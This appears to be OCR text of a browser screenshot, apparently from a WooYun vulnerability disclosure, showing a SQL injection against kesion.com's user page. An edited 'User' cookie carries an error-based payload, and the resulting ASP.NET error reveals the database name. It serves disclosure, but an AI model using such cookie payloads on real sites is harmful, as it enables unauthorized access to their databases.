 将 nvarchar 值 'kd_me' 转换…
me.kesion.com/user/index.aspx
百度 <Ctrl+K>
XSS Platform 帝国备份王(Empireba… Discuz UC_Server 本…
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
编辑 cookie
名称: User
域: .kesion.com
路径: /
过期时间: 2015- 05- 4 13: 10: 19 会话
内容:
userid=186&username=50959205505 'And 1=(select
db_name())--&password=95eb3b414d45044e&
RndPassword=NBYCAPLTNTPHUZ7X6AXT
URL 编码的内容
安全 cookie 仅 HTTP
确定 取消
“/”应用程序中的服务器错误。
将 nvarchar 值 'kd_me' 转换为数据类型为 int
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'kd_me' 转换为
源错误:
控制台 HTML CSS 脚本 DOM 网络
Cookies 过滤器 默认 (接受第三方 cookie)
名称
ADSESSION 100msh.com 41
BAIDUID 76392B6014989E065C1591CF9278926E:FG=1 .baidu.com 44
BD_UPN 13314152 www.baidu.com 14
BIDUPSID 25FC6423605199F0A5B4BFF3D979E718 .baidu.com 40
HMACCOUNT 94CED4AE6FE666D0 .hm.baidu.com 25
www.wooyun.org